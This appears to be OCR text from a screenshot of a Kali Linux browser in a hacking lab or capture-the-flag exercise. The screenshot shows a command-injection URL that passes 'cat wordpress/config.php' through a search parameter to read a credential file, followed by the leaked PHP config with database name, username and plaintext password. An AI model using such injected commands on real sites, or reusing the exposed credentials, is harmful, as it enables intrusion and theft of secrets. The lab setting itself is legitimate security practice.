 1 2 3 4 2 11:15
192.168.100.218/site/busque. http://192.168.100.218/site/b URL Codificar y Decodifica Linux Kernel < 4.13.9 (Ubu
view-source:http://192.168.100.218/site/busque.php?buscar=cat wordpress/config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?php
2 $servername = "localhost";
3 $database = "desafio02";
4 $username = "desafio02";
5 $password = "abygurl69";
6 // Create connection
7 $conn = mysqli_connect($servername, $username, $password, $database);
8 // Check connection
9 if (!$conn) {
10     die("Connection failed: " . mysqli_connect_error());
11 }
12 echo "Connected successfully";
13 mysqli_close($conn);
14 ?>
15
16